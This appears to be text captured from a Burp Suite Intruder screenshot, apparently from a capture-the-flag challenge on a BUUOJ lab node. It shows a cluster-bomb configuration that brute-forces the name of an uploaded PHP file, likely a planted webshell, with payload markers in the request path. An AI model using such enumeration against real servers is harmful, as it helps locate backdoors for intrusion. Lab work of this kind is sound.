 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full det
Attack type: Cluster bomb
GET //Public/Uploads/2019-10-24/5db1984319§f§§2§§1§.php HTTP/1.1
Host: c85e5a48-c5f8-4a5b-9a30-6a81677fd75e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=93071b4302c0529db3387480544e1043
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0